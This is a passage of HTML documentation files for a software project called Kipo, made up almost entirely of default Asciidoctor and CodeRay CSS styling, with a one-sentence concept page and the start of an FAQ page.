.CodeRay .string{color:#d20}
.CodeRay .string .string .string{background:#ffd0d0}
.CodeRay .string .content{color:#d14}
.CodeRay .string .char{color:#d14}
.CodeRay .string .delimiter{color:#d14}
.CodeRay .shell{color:#d14}
.CodeRay .shell .delimiter{color:#d14}
.CodeRay .symbol{color:#990073}
.CodeRay .symbol .content{color:#a60}
.CodeRay .symbol .delimiter{color:#630}
.CodeRay .tag{color:#008080}
.CodeRay .tag-special{color:#d70}
.CodeRay .variable{color:#036}
.CodeRay .insert{background:#afa}
.CodeRay .delete{background:#faa}
.CodeRay .change{color:#aaf;background:#007}
.CodeRay .head{color:#f8f;background:#505}
.CodeRay .insert .insert{color:#080}
.CodeRay .delete .delete{color:#800}
.CodeRay .change .change{color:#66f}
.CodeRay .head .head{color:#f4f}
</style>
</head>
<body class="book">
<div id="header">
<h1>Kipo Concept</h1>
<div id="toc" class="toc">
<div id="toctitle">Table of Contents</div>

</div>
</div>
<div id="content">
<div id="preamble">
<div class="sectionbody">
<div class="paragraph">
<p>In this part, you will find a more detailed explanation about
this software&#8201;&#8212;&#8201;conceptually. It is a little bit academic oriented,
but I try to connect this with real world.</p>
</div>
</div>
</div>
</div>
<div id="footer">
<div id="footer-text">
Last updated 2015-03-05 03:58:35 +00:00
</div>
</div>
</body>
</html>
</file>

<file: docs/faq.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=edge"><![endif]-->
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="generator" content="Asciidoctor 1.5.0">
<title>Kipo FAQ</title>
<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:300,300italic,400,400italic,600,600italic|Noto+Serif:400,400italic,700,700italic|Droid+Sans+Mono:400">
<style>
/* Asciidoctor default stylesheet | MIT License | http://asciidoctor.org */
/* Remove the comments around the @import statement below when using this as a custom stylesheet */
/*@import "https://fonts.googleapis.com/css?family=Open+Sans:300,300italic,400,400italic,600,600italic|Noto+Serif:400,400italic,700,700italic|Droid+Sans+Mono:400";*/
article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}
audio,canvas,video{display:inline-block}
audio:not([controls]){display:none;height:0}
[hidden],template{display:none}
script{display:none!important}
html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}
body{margin:0}
a{background:transparent}
a:focus{outline:thin dotted}
a:active,a:hover{outline:0}
h1{font-size:2em;margin:.67em 0}
abbr[title]{border-bottom:1px dotted}
b,strong{font-weight:bold}
dfn{font-style:italic}
hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}
mark{background:#ff0;color:#000}
code,kbd,pre,samp{font-family:monospace;font-size:1em}
pre{white-space:pre-wrap}
q{quotes:"\201C" "\201D" "\2018" "\2019"}
small{font-size:80%}
sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}
sup{top:-.5em}
sub{bottom:-.25em}
img{border:0}
svg:not(:root){overflow:hidden}
figure{margin:0}
fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}
legend{border:0;padding:0}
button,input,select,textarea{font-family:inherit;font-size:100%;margin:0}
button,input{line-height:normal}
button,select{text-transform:none}
button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}
button[disabled],html input[disabled]{cursor:default}
input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}
input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}
input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}
button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}
textarea{overflow:auto;vertical-align:top}
table{border-collapse:collapse;border-spacing:0}
*,*:before,*:after{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}
html,body{font-size:100%}
body{background:#fff;color:rgba(0,0,0,.8);padding:0;margin:0;font-family:"Noto Serif","DejaVu Serif",serif;font-weight:400;font-style:normal;line-height:1;position:relative;cursor:auto}
a:hover{cursor:pointer}
img,object,embed{max-width:100%;height:auto}
object,embed{height:100%}
img{-ms-interpolation-mode:bicubic}
#map_canvas img,#map_canvas embed,#map_canvas object,.map_canvas img,.map_canvas embed,.map_canvas object{max-width:none!important}
.left{float:left!important}
.right{float:right!important}
.text-left{text-align:left!important}
.text-right{text-align:right!important}
.text-center{text-align:center!important}
.text-justify{text-align:justify!important}
.hide{display:none}
.antialiased,body{-webkit-font-smoothing:antialiased}
img{display:inline-block;vertical-align:middle}
textarea{height:auto;min-height:50px}
select{width:100%}
p.lead,.paragraph.lead>p,#preamble>.sectionbody>.paragraph:first-of-type p{font-size:1.21875em;line-height:1.6}
.subheader,.admonitionblock td.content>.title,.audioblock>.title,.exampleblock>.title,.imageblock>.title,.listingblock>.title,.literalblock>.title,.stemblock>.title,.openblock>.title,.paragraph>.title,.quoteblock>.title,table.tableblock>.title,.verseblock>.title,.videoblock>.title,.dlist>.title,.olist>.title,.ulist>.title,.qlist>.title,.hdlist>.title{line-height:1.45;color:#7a2518;font-weight:400;margin-top:0;margin-bottom:.25em}
div,dl,dt,dd,ul,ol,li,h1,h2,h3,#toctitle,.sidebarblock>.content>.title,h4,h5,h6,pre,form,p,blockquote,th,td{margin:0;padding:0;direction:ltr}
a{color:#2156a5;text-decoration:underline;line-height:inherit}
a:hover,a:focus{color:#1d4b8f}
a img{border:none}
p{font-family:inherit;font-weight:400;font-size:1em;line-height:1.6;margin-bottom:1.25em;text-rendering:optimizeLegibility}
p aside{font-size:.875em;line-height:1.35;font-style:italic}
h1,h2,h3,#toctitle,.sidebarblock>.content>.title,h4,h5,h6{font-family:"Open Sans","DejaVu Sans",sans-serif;font-weight:300;font-style:normal;color:#ba3925;text-rendering:optimizeLegibility;margin-top:1em;margin-bottom:.5em;line-height:1.0125em}
h1 small,h2 small,h3 small,#toctitle small,.sidebarblock>.content>.title small,h4 small,h5 small,h6 small{font-size:60%;color:#e99b8f;line-height:0}
h1{font-size:2.125em}
h2{font-size:1.6875em}
h3,#toctitle,.sidebarblock>.content>.title{font-size:1.375em}
h4,h5{font-size:1.125em}
h6{font-size:1em}
hr{border:solid #ddddd8;border-width:1px 0 0;clear:both;margin:1.25em 0 1.1875em;height:0}
em,i{font-style:italic;line-height:inherit}
strong,b{font-weight:bold;line-height:inherit}
small{font-size:60%;line-height:inherit}
code{font-family:"Droid Sans Mono","DejaVu Sans Mono",monospace;font-weight:400;color:rgba(0,0,0,.9)}
ul,ol,dl{font-size:1em;line-height:1.6;margin-bottom:1.25em;list-style-position:outside;font-family:inherit}
ul,ol,ul.no-bullet,ol.no-bullet{margin-left:1.5em}
ul li ul,ul li ol{margin-left:1.25em;margin-bottom:0;font-size:1em}
ul.square li ul,ul.circle li ul,ul.disc li ul{list-style:inherit}
ul.square{list-style-type:square}
ul.circle{list-style-type:circle}
ul.disc{list-style-type:disc}
ul.no-bullet{list-style:none}
ol li ul,ol li ol{margin-left:1.25em;margin-bottom:0}
dl dt{margin-bottom:.3125em;font-weight:bold}
dl dd{margin-bottom:1.25em}
abbr,acronym{text-transform:uppercase;font-size:90%;color:rgba(0,0,0,.8);border-bottom:1px dotted #ddd;cursor:help}
abbr{text-transform:none}
blockquote{margin:0 0 1.25em;padding:.5625em 1.25em 0 1.1875em;border-left:1px solid #ddd}
blockquote cite{display:block;font-size:.9375em;color:rgba(0,0,0,.6)}
blockquote cite:before{content:"\2014 \0020"}
blockquote cite a,blockquote cite a:visited{color:rgba(0,0,0,.6)}
blockquote,blockquote p{line-height:1.6;color:rgba(0,0,0,.85)}
@media only screen and (min-width:768px){h1,h2,h3,#toctitle,.sidebarblock>.content>.title,h4,h5,h6{line-height:1.2}
h1{font-size:2.75em}
h2{font-size:2.3125em}
h3,#toctitle,.sidebarblock>.content>.title{font-size:1.6875em}
h4{font-size:1.4375em}}table{background:#fff;margin-bottom:1.25em;border:solid 1px #dedede}
table thead,table tfoot{background:#f7f8f7;font-weight:bold}
table thead tr th,table thead tr td,table tfoot tr th,table tfoot tr td{padding:.5em .625em .625em;font-size:inherit;color:rgba(0,0,0,.8);text-align:left}
table tr th,table tr td{padding:.5625em .625em;font-size:inherit;color:rgba(0,0,0,.8)}
table tr.even,table tr.alt,table tr:nth-of-type(even){background:#f8f8f7}
table thead tr th,table tfoot tr th,table tbody tr td,table tr td,table tfoot tr td{display:table-cell;line-height:1.6}
h1,h2,h3,#toctitle,.sidebarblock>.content>.title,h4,h5,h6{line-height:1.2;word-spacing:-.05em}
h1 strong,h2 strong,h3 strong,#toctitle strong,.sidebarblock>.content>.title strong,h4 strong,h5 strong,h6 strong{font-weight:400}
.clearfix:before,.clearfix:after,.float-group:before,.float-group:after{content:" ";display:table}
.clearfix:after,.float-group:after{clear:both}
*:not(pre)>code{font-size:.9375em;font-style:normal!important;letter-spacing:0;padding:.1em .5ex;word-spacing:-.15em;background-color:#f7f7f8;-webkit-border-radius:4px;border-radius:4px;line-height:1.45;text-rendering:optimizeSpeed}
pre,pre>code{line-height:1.45;color:rgba(0,0,0,.9);font-family:"Droid Sans Mono","DejaVu Sans Mono",monospace;font-weight:400;text-rendering:optimizeSpeed}
.keyseq{color:rgba(51,51,51,.8)}
kbd{display:inline-block;color:rgba(0,0,0,.8);font-size:.75em;line-height:1.4;background-color:#f7f7f7;border:1px solid #ccc;-webkit-border-radius:3px;border-radius:3px;-webkit-box-shadow:0 1px 0 rgba(0,0,0,.2),0 0 0 .1em white inset;box-shadow:0 1px 0 rgba(0,0,0,.2),0 0 0 .1em #fff inset;margin:-.15em .15em 0 .15em;padding:.2em .6em .2em .5em;vertical-align:middle;white-space:nowrap}
.keyseq kbd:first-child{margin-left:0}
.keyseq kbd:last-child{margin-right:0}
.menuseq,.menu{color:rgba(0,0,0,.8)}
b.button:before,b.button:after{position:relative;top:-1px;font-weight:400}
b.button:before{content:"[";padding:0 3px 0 2px}
b.button:after{content:"]";padding:0 2px 0 3px}
p a>code:hover{color:rgba(0,0,0,.9)}
#header,#content,#footnotes,#footer{width:100%;margin-left:auto;margin-right:auto;margin-top:0;margin-bottom:0;max-width:62.5em;*zoom:1;position:relative;padding-left:.9375em;padding-right:.9375em}
#header:before,#header:after,#content:before,#content:after,#footnotes:before,#footnotes:after,#footer:before,#footer:after{content:" ";display:table}
#header:after,#content:after,#footnotes:after,#footer:after{clear:both}
#content{margin-top:1.25em}
#content:before{content:none}
#header>h1:first-child{color:rgba(0,0,0,.85);margin-top:2.25rem;margin-bottom:0}
#header>h1:first-child+#toc{margin-top:8px;border-top:1px solid #ddddd8}
#header>h1:only-child,body.toc2 #header>h1:nth-last-child(2){border-bottom:1px solid #ddddd8;padding-bottom:8px}
#header .details{border-bottom:1px solid #ddddd8;line-height:1.45;padding-top:.25em;padding-bottom:.25em;padding-left:.25em;color:rgba(0,0,0,.6);display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-flow:row wrap;-webkit-flex-flow:row wrap;flex-flow:row wrap}
#header .details span:first-child{margin-left:-.125em}
#header .details span.email a{color:rgba(0,0,0,.85)}
#header .details br{display:none}
#header .details br+span:before{content:"\00a0\2013\00a0"}
#header .details br+span.author:before{content:"\00a0\22c5\00a0";color:rgba(0,0,0,.85)}
#header .details br+span#revremark:before{content:"\00a0|\00a0"}
#header #revnumber{text-transform:capitalize}
#header #revnumber:after{content:"\00a0"}
#content>h1:first-child:not([class]){color:rgba(0,0,0,.85);border-bottom:1px solid #ddddd8;padding-bottom:8px;margin-top:0;padding-top:1rem;margin-bottom:1.25rem}
#toc{border-bottom:1px solid #efefed;padding-bottom:.5em}
#toc>ul{margin-left:.125em}
#toc ul.sectlevel0>li>a{font-style:italic}
#toc ul.sectlevel0 ul.sectlevel1{margin:.5em 0}
#toc ul{font-family:"Open Sans","DejaVu Sans",sans-serif;list-style-type:none}
#toc a{text-decoration:none}
#toc a:active{text-decoration:underline}
#toctitle{color:#7a2518;font-size:1.2em}
@media only screen and (min-width:768px){#toctitle{font-size:1.375em}
body.toc2{padding-left:15em;padding-right:0}
#toc.toc2{margin-top:0!important;background-color:#f8f8f7;position:fixed;width:15em;left:0;top:0;border-right:1px solid #efefed;border-top-width:0!important;border-bottom-width:0!important;z-index:1000;padding:1.25em 1em;height:100%;overflow:auto}
#toc.toc2 #toctitle{margin-top:0;font-size:1.2em}
#toc.toc2>ul{font-size:.9em;margin-bottom:0}
#toc.toc2 ul ul{margin-left:0;padding-left:1em}
#toc.toc2 ul.sectlevel0 ul.sectlevel1{padding-left:0;margin-top:.5em;margin-bottom:.5em}
body.toc2.toc-right{padding-left:0;padding-right:15em}
body.toc2.toc-right #toc.toc2{border-right-width:0;border-left:1px solid #efefed;left:auto;right:0}}@media only screen and (min-width:1280px){body.toc2{padding-left:20em;padding-right:0}
#toc.toc2{width:20em}
#toc.toc2 #toctitle{font-size:1.375em}
#toc.toc2>ul{font-size:.95em}
#toc.toc2 ul ul{padding-left:1.25em}
body.toc2.toc-right{padding-left:0;padding-right:20em}}#content #toc{border-style:solid;border-width:1px;border-color:#e0e0dc;margin-bottom:1.25em;padding:1.25em;background:#f8f8f7;-webkit-border-radius:4px;border-radius:4px}
#content #toc>:first-child{margin-top:0}
#content #toc>:last-child{margin-bottom:0}
#footer{max-width:100%;background-color:rgba(0,0,0,.8);padding:1.25em}
#footer-text{color:rgba(255,255,255,.8);line-height:1.44}
.sect1{padding-bottom:.625em}
@media only screen and (min-width:768px){.sect1{padding-bottom:1.25em}}.sect1+.sect1{border-top:1px solid #efefed}
#content h1>a.anchor,h2>a.anchor,h3>a.anchor,#toctitle>a.anchor,.sidebarblock>.content>.title>a.anchor,h4>a.anchor,h5>a.anchor,h6>a.anchor{position:absolute;z-index:1001;width:1.5ex;margin-left:-1.5ex;display:block;text-decoration:none!important;visibility:hidden;text-align:center;font-weight:400}
#content h1>a.anchor:before,h2>a.anchor:before,h3>a.anchor:before,#toctitle>a.anchor:before,.sidebarblock>.content>.title>a.anchor:before,h4>a.anchor:before,h5>a.anchor:before,h6>a.anchor:before{content:"\00A7";font-size:.85em;display:block;padding-top:.1em}
#content h1:hover>a.anchor,#content h1>a.anchor:hover,h2:hover>a.anchor,h2>a.anchor:hover,h3:hover>a.anchor,#toctitle:hover>a.anchor,.sidebarblock>.content>.title:hover>a.anchor,h3>a.anchor:hover,#toctitle>a.anchor:hover,.sidebarblock>.content>.title>a.anchor:hover,h4:hover>a.anchor,h4>a.anchor:hover,h5:hover>a.anchor,h5>a.anchor:hover,h6:hover>a.anchor,h6>a.anchor:hover{visibility:visible}
#content h1>a.link,h2>a.link,h3>a.link,#toctitle>a.link,.sidebarblock>.content>.title>a.link,h4>a.link,h5>a.link,h6>a.link{color:#ba3925;text-decoration:none}
#content h1>a.link:hover,h2>a.link:hover,h3>a.link:hover,#toctitle>a.link:hover,.sidebarblock>.content>.title>a.link:hover,h4>a.link:hover,h5>a.link:hover,h6>a.link:hover{color:#a53221}
.audioblock,.imageblock,.literalblock,.listingblock,.stemblock,.videoblock{margin-bottom:1.25em}
.admonitionblock td.content>.title,.audioblock>.title,.exampleblock>.title,.imageblock>.title,.listingblock>.title,.literalblock>.title,.stemblock>.title,.openblock>.title,.paragraph>.title,.quoteblock>.title,table.tableblock>.title,.verseblock>.title,.videoblock>.title,.dlist>.title,.olist>.title,.ulist>.title,.qlist>.title,.hdlist>.title{text-rendering:optimizeLegibility;text-align:left;font-family:"Noto Serif","DejaVu Serif",serif;font-size:1rem;font-style:italic}
table.tableblock>caption.title{white-space:nowrap;overflow:visible;max-width:0}
.paragraph.lead>p,#preamble>.sectionbody>.paragraph:first-of-type p{color:rgba(0,0,0,.85)}
table.tableblock #preamble>.sectionbody>.paragraph:first-of-type p{font-size:inherit}
.admonitionblock>table{border-collapse:separate;border:0;background:none;width:100%}
.admonitionblock>table td.icon{text-align:center;width:80px}
.admonitionblock>table td.icon img{max-width:none}
.admonitionblock>table td.icon .title{font-weight:bold;font-family:"Open Sans","DejaVu Sans",sans-serif;text-transform:uppercase}
.admonitionblock>table td.content{padding-left:1.125em;padding-right:1.25em;border-left:1px solid #ddddd8;color:rgba(0,0,0,.6)}
.admonitionblock>table td.content>:last-child>:last-child{margin-bottom:0}
.exampleblock>.content{border-style:solid;border-width:1px;border-color:#e6e6e6;margin-bottom:1.25em;padding:1.25em;background:#fff;-webkit-border-radius:4px;border-radius:4px}
.exampleblock>.content>:first-child{margin-top:0}
.exampleblock>.content>:last-child{margin-bottom:0}
.sidebarblock{border-style:solid;border-width:1px;border-color:#e0e0dc;margin-bottom:1.25em;padding:1.25em;background:#f8f8f7;-webkit-border-radius:4px;border-radius:4px}
.sidebarblock>:first-child{margin-top:0}
.sidebarblock>:last-child{margin-bottom:0}
.sidebarblock>.content>.title{color:#7a2518;margin-top:0;text-align:center}
.exampleblock>.content>:last-child>:last-child,.exampleblock>.content .olist>ol>li:last-child>:last-child,.exampleblock>.content .ulist>ul>li:last-child>:last-child,.exampleblock>.content .qlist>ol>li:last-child>:last-child,.sidebarblock>.content>:last-child>:last-child,.sidebarblock>.content .olist>ol>li:last-child>:last-child,.sidebarblock>.content .ulist>ul>li:last-child>:last-child,.sidebarblock>.content .qlist>ol>li:last-child>:last-child{margin-bottom:0}
.literalblock pre,.listingblock pre:not(.highlight),.listingblock pre[class="highlight"],.listingblock pre[class^="highlight "],.listingblock pre.CodeRay,.listingblock pre.prettyprint{background:#f7f7f8}
.sidebarblock .literalblock pre,.sidebarblock .listingblock pre:not(.highlight),.sidebarblock .listingblock pre[class="highlight"],.sidebarblock .listingblock pre[class^="highlight "],.sidebarblock .listingblock pre.CodeRay,.sidebarblock .listingblock pre.prettyprint{background:#f2f1f1}
.literalblock pre,.literalblock pre[class],.listingblock pre,.listingblock pre[class]{-webkit-border-radius:4px;border-radius:4px;word-wrap:break-word;padding:1em;font-size:.8125em}
.literalblock pre.nowrap,.literalblock pre[class].nowrap,.listingblock pre.nowrap,.listingblock pre[class].nowrap{overflow-x:auto;white-space:pre;word-wrap:normal}
@media only screen and (min-width:768px){.literalblock pre,.literalblock pre[class],.listingblock pre,.listingblock pre[class]{font-size:.90625em}}@media only screen and (min-width:1280px){.literalblock pre,.literalblock pre[class],.listingblock pre,.listingblock pre[class]{font-size:1em}}.literalblock.output pre{color:#f7f7f8;background-color:rgba(0,0,0,.9)}
.listingblock pre.highlightjs{padding:0}
.listingblock pre.highlightjs>code{padding:1em;-webkit-border-radius:4px;border-radius:4px}
.listingblock pre.prettyprint{border-width:0}
.listingblock>.content{position:relative}
.listingblock code[data-lang]:before{display:none;content:attr(data-lang);position:absolute;font-size:.75em;top:.425rem;right:.5rem;line-height:1;text-transform:uppercase;color:#999}
.listingblock:hover code[data-lang]:before{display:block}
.listingblock.terminal pre .command:before{content:attr(data-prompt);padding-right:.5em;color:#999}
.listingblock.terminal pre .command:not([data-prompt]):before{content:"$"}
table.pyhltable{border-collapse:separate;border:0;margin-bottom:0;background:none}
table.pyhltable td{vertical-align:top;padding-top:0;padding-bottom:0}
table.pyhltable td.code{padding-left:.75em;padding-right:0}
pre.pygments .lineno,table.pyhltable td:not(.code){color:#999;padding-left:0;padding-right:.5em;border-right:1px solid #ddddd8}
pre.pygments .lineno{display:inline-block;margin-right:.25em}
table.pyhltable .linenodiv{background:none!important;padding-right:0!important}
.quoteblock{margin:0 1em 1.25em 1.5em;display:table}
.quoteblock>.title{margin-left:-1.5em;margin-bottom:.75em}
.quoteblock blockquote,.quoteblock blockquote p{color:rgba(0,0,0,.85);font-size:1.15rem;line-height:1.75;word-spacing:.1em;letter-spacing:0;font-style:italic;text-align:justify}
.quoteblock blockquote{margin:0;padding:0;border:0}
.quoteblock blockquote:before{content:"\201c";float:left;font-size:2.75em;font-weight:bold;line-height:.6em;margin-left:-.6em;color:#7a2518;text-shadow:0 1px 2px rgba(0,0,0,.1)}
.quoteblock blockquote>.paragraph:last-child p{margin-bottom:0}
.quoteblock .attribution{margin-top:.5em;margin-right:.5ex;text-align:right}
.quoteblock .quoteblock{margin-left:0;margin-right:0;padding:.5em 0;border-left:3px solid rgba(0,0,0,.6)}
.quoteblock .quoteblock blockquote{padding:0 0 0 .75em}
.quoteblock .quoteblock blockquote:before{display:none}
.verseblock{margin:0 1em 1.25em 1em}
.verseblock pre{font-family:"Open Sans","DejaVu Sans",sans;font-size:1.15rem;color:rgba(0,0,0,.85);font-weight:300;text-rendering:optimizeLegibility}
.verseblock pre strong{font-weight:400}
.verseblock .attribution{margin-top:1.25rem;margin-left:.5ex}
.quoteblock .attribution,.verseblock .attribution{font-size:.9375em;line-height:1.45;font-style:italic}
.quoteblock .attribution br,.verseblock .attribution br{display:none}
.quoteblock .attribution cite,.verseblock .attribution cite{display:block;letter-spacing:-.05em;color:rgba(0,0,0,.6)}
.quoteblock.abstract{margin:0 0 1.25em 0;display:block}
.quoteblock.abstract blockquote,.quoteblock.abstract blockquote p{text-align:left;word-spacing:0}
.quoteblock.abstract blockquote:before,.quoteblock.abstract blockquote p:first-of-type:before{display:none}
table.tableblock{max-width:100%;border-collapse:separate}
table.tableblock td>.paragraph:last-child p>p:last-child,table.tableblock th>p:last-child,table.tableblock td>p:last-child{margin-bottom:0}
table.spread{width:100%}
table.tableblock,th.tableblock,td.tableblock{border:0 solid #dedede}
table.grid-all th.tableblock,table.grid-all td.tableblock{border-width:0 1px 1px 0}
table.grid-all tfoot>tr>th.tableblock,table.grid-all tfoot>tr>td.tableblock{border-width:1px 1px 0 0}
table.grid-cols th.tableblock,table.grid-cols td.tableblock{border-width:0 1px 0 0}
table.grid-all *>tr>.tableblock:last-child,table.grid-cols *>tr>.tableblock:last-child{border-right-width:0}
table.grid-rows th.tableblock,table.grid-rows td.tableblock{border-width:0 0 1px 0}
table.grid-all tbody>tr:last-child>th.tableblock,table.grid-all tbody>tr:last-child>td.tableblock,table.grid-all thead:last-child>tr>th.tableblock,table.grid-rows tbody>tr:last-child>th.tableblock,table.grid-rows tbody>tr:last-child>td.tableblock,table.grid-rows thead:last-child>tr>th.tableblock{border-bottom-width:0}
table.grid-rows tfoot>tr>th.tableblock,table.grid-rows tfoot>tr>td.tableblock{border-width:1px 0 0 0}
table.frame-all{border-width:1px}
table.frame-sides{border-width:0 1px}
table.frame-topbot{border-width:1px 0}
th.halign-left,td.halign-left{text-align:left}
th.halign-right,td.halign-right{text-align:right}
th.halign-center,td.halign-center{text-align:center}
th.valign-top,td.valign-top{vertical-align:top}
th.valign-bottom,td.valign-bottom{vertical-align:bottom}
th.valign-middle,td.valign-middle{vertical-align:middle}
table thead th,table tfoot th{font-weight:bold}
tbody tr th{display:table-cell;line-height:1.6;background:#f7f8f7}
tbody tr th,tbody tr th p,tfoot tr th,tfoot tr th p{color:rgba(0,0,0,.8);font-weight:bold}
p.tableblock>code:only-child{background:none;padding:0}
p.tableblock{font-size:1em}
td>div.verse{white-space:pre}
ol{margin-left:1.75em}
ul li ol{margin-left:1.5em}
dl dd{margin-left:1.125em}
dl dd:last-child,dl dd:last-child>:last-child{margin-bottom:0}
ol>li p,ul>li p,ul dd,ol dd,.olist .olist,.ulist .ulist,.ulist .olist,.olist .ulist{margin-bottom:.625em}
ul.unstyled,ol.unnumbered,ul.checklist,ul.none{list-style-type:none}
ul.unstyled,ol.unnumbered,ul.checklist{margin-left:.625em}
ul.checklist li>p:first-child>.fa-check-square-o:first-child,ul.checklist li>p:first-child>input[type="checkbox"]:first-child{margin-right:.25em}
ul.checklist li>p:first-child>input[type="checkbox"]:first-child{position:relative;top:1px}
ul.inline{margin:0 auto .625em auto;margin-left:-1.375em;margin-right:0;padding:0;list-style:none;overflow:hidden}
ul.inline>li{list-style:none;float:left;margin-left:1.375em;display:block}
ul.inline>li>*{display:block}
.unstyled dl dt{font-weight:400;font-style:normal}
ol.arabic{list-style-type:decimal}
ol.decimal{list-style-type:decimal-leading-zero}
ol.loweralpha{list-style-type:lower-alpha}
ol.upperalpha{list-style-type:upper-alpha}
ol.lowerroman{list-style-type:lower-roman}
ol.upperroman{list-style-type:upper-roman}
ol.lowergreek{list-style-type:lower-greek}
.hdlist>table,.colist>table{border:0;background:none}
.hdlist>table>tbody>tr,.colist>table>tbody>tr{background:none}
td.hdlist1{padding-right:.75em;font-weight:bold}
td.hdlist1,td.hdlist2{vertical-align:top}
.literalblock+.colist,.listingblock+.colist{margin-top:-.5em}
.colist>table tr>td:first-of-type{padding:0 .75em;line-height:1}
.colist>table tr>td:last-of-type{padding:.25em 0}
.thumb,.th{line-height:0;display:inline-block;border:solid 4px #fff;-webkit-box-shadow:0 0 0 1px #ddd;box-shadow:0 0 0 1px #ddd}
.imageblock.left,.imageblock[style*="float: left"]{margin:.25em .625em 1.25em 0}
.imageblock.right,.imageblock[style*="float: right"]{margin:.25em 0 1.25em .625em}
.imageblock>.title{margin-bottom:0}
.imageblock.thumb,.imageblock.th{border-width:6px}
.imageblock.thumb>.title,.imageblock.th>.title{padding:0 .125em}
.image.left,.image.right{margin-top:.25em;margin-bottom:.25em;display:inline-block;line-height:0}
.image.left{margin-right:.625em}
.image.right{margin-left:.625em}
a.image{text-decoration:none}
span.footnote,span.footnoteref{vertical-align:super;font-size:.875em}
span.footnote a,span.footnoteref a{text-decoration:none}
span.footnote a:active,span.footnoteref a:active{text-decoration:underline}
#footnotes{padding-top:.75em;padding-bottom:.75em;margin-bottom:.625em}
#footnotes hr{width:20%;min-width:6.25em;margin:-.25em 0 .75em 0;border-width:1px 0 0 0}
#footnotes .footnote{padding:0 .375em;line-height:1.3;font-size:.875em;margin-left:1.2em;text-indent:-1.2em;margin-bottom:.2em}
#footnotes .footnote a:first-of-type{font-weight:bold;text-decoration:none}
#footnotes .footnote:last-of-type{margin-bottom:0}
#content #footnotes{margin-top:-.625em;margin-bottom:0;padding:.75em 0}
.gist .file-data>table{border:0;background:#fff;width:100%;margin-bottom:0}
.gist .file-data>table td.line-data{width:99%}
div.unbreakable{page-break-inside:avoid}
.big{font-size:larger}
.small{font-size:smaller}
.underline{text-decoration:underline}
.overline{text-decoration:overline}
.line-through{text-decoration:line-through}
.aqua{color:#00bfbf}
.aqua-background{background-color:#00fafa}
.black{color:#000}
.black-background{background-color:#000}
.blue{color:#0000bf}
.blue-background{background-color:#0000fa}
.fuchsia{color:#bf00bf}
.fuchsia-background{background-color:#fa00fa}
.gray{color:#606060}
.gray-background{background-color:#7d7d7d}
.green{color:#006000}
.green-background{background-color:#007d00}
.lime{color:#00bf00}
.lime-background{background-color:#00fa00}
.maroon{color:#600000}
.maroon-background{background-color:#7d0000}
.navy{color:#000060}
